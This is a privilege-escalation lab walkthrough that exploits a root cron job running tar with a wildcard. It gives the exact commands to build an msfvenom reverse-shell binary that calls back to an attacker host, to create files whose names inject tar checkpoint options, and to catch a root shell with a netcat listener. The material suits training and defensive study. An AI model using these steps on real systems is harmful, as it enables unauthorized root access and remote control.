 Task 10 Cron Jobs - Wildcards
View the contents of the other cron job script:
cat /usr/local/bin/compress.sh
Note that the tar command is being run with a wildcard (*) in your home directory.
Take a look at the GTFOBins page for tar. Note that tar has command line options that let you run other commands as part of a checkpoint feature.
Use msfvenom on your Kali box to generate a reverse shell ELF binary. Update the LHOST IP address accordingly:
msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.10.10 LPORT=4444 -f elf -o shell.elf
Transfer the shell.elf file to /home/user/ on the Debian VM (you can use scp or host the file on a webserver on your Kali box and use wget). Make sure the file is
executable:
chmod +x /home/user/shell.elf
Create these two files in /home/user:
touch /home/user/--checkpoint=1
touch /home/user/--checkpoint-action=exec=shell.elf
When the tar command in the cron job runs, the wildcard (*) will expand to include these files. Since their filenames are valid tar command line options, tar will
recognize them as such and treat them as command line options rather than filenames.
Set up a netcat listener on your Kali box on port 4444 and wait for the cron job to run (should not take longer than a minute). A root shell should connect back to
your netcat listener.
nc -nvlp 4444